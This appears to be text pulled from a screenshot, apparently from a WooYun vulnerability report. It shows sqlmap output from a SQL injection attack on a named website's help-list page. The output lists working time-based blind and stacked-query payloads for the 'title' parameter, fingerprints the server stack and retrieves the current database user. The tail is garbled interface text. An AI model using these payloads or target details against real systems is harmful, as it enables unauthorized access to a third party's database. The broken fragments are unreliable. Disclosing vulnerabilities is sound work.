 Title: Microsoft SQL Server/Sybase stacked queries
Payload: page=1&siteid=92&type=&title=%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: page=1&siteid=92&type=&title=%' WAITFOR DELAY '0:0:5'--
---
[14:57:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:57:28] [INFO] fetching current user
[14:57:28] [WARNING] running in a single-thread mode. Please consider usage of option '--t
hreads' for faster data retrieval
[14:57:28] [INFO] retrieved:
[14:57:28] [WARNING] reflective value(s) found and filtering out
CusScriptlogin_V3
current user:    'CusScriptlogin_V3'
[14:57:58] [INFO] fetched data logged to text files under '/opt/backbox/sqlmap/output/cs.9
158.com'
[*] shutting down at 14:57:58
god@god-ThinkPad-Edge:~$ sqlmap -u "http://cs.9158.com/help/helplist.aspx?page=1&siteid=92
&type=&title=" --help
/opt/backbox/sqlmap : python
序/应用
频社区
没过
> 插
洞的
> 插入图片 插入视频 + -
< >
wlan0
/s
/s
0.0 K
f
-
f
-
www.wooyun.org